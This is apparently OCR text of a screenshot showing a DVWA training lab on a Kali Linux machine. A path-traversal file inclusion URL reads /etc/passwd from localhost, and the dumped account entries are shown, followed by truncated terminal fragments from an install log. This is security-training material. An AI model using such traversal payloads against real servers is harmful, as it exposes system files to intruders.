 1 2 3 4 20:20
Session
Vulnerability: File Inclusio
http://localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:996:996:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:990:990:systemd Time Synchronization:/:/usr/sbin/
nologin messagebus:x:989:989:System Message Bus:/nonexistent:/usr/sbin/nologin tss:x:987:987:tss user for tpm2:/:/usr/sbin/nologin strongswan:x:100:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:986:986:tcpdump:/nonexistent:/usr/sbin/nologin sshd:x:985:65534:sshd user:/run/sshd:/usr/sbin/nologin _rpc:x:101:65534::/run/rpcbind:/usr/sbin/nologin statd:x:102:65534::/var/lib/nfs:/usr/sbin/nologin
dnsmasq:x:984:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:103:105:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:983:983:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/
usr/sbin/nologin speech-dispatcher:x:982:982:Speech Dispatcher:/run/speech-dispatcher:/bin/false usbmux:x:104:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:981:981:NetworkManager
OpenConnect plugin:/:/usr/sbin/nologin pipewire:x:980:980:system user for pipewire:/nonexistent:/usr/sbin/nologin saned:x:105:106::/var/lib/saned:/usr/sbin/nologin lightdm:x:106:107:Light Display Manager:/var/lib/
lightdm:/bin/false polkitd:x:979:979:User for polkitd:/:/usr/sbin/nologin rtkit:x:978:978:RealtimeKit:/proc:/usr/sbin/nologin colord:x:977:977:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin
pcscd:x:976:976:PC/SC Smart Card Daemon:/:/usr/sbin/nologin stunnel4:x:975:975:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin geoclue:x:974:974::/var/lib/geoclue:/usr/sbin/nologin Debian-
snmp:x:107:109::/var/lib/snmp:/bin/false sslh:x:108:110::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:109:113:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin redsocks:x:110:114::/var/run/redsocks:/usr/
sbin/nologin _gophish:x:111:116::/var/lib/gophish:/usr/sbin/nologin iodine:x:112:65534::/run/iodine:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin redis:x:114:117::/var/lib/redis:/usr/sbin/nologin
postgres:x:115:118:PostgreSQL administrator:/var/lib/postgresql:/bin/bash mosquitto:x:116:119::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:117:120::/var/lib/inetsim:/usr/sbin/nologin mysql:x:973:973:MariaDB Server:/
nonexistent:/bin/false _gvm:x:118:121::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000::/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Setting
Setting
Setting
Install
libapac
Setting
Process
Process
Process
Process
Process
libapac
git is
Downloa
Cloning
remote:
remote:
remote:
remote:
Receivi
Resolvi
Enablin
Startin
Default
Usernam
Passwor
Enter S
Enter S
SQL com
Configu
Configu
Configu
Enablin
Restart
DVWA ha
Credent
Usernam
Passwor
With ♡ by iamcarron
┌──(kali㉿kali)-[~]
└─$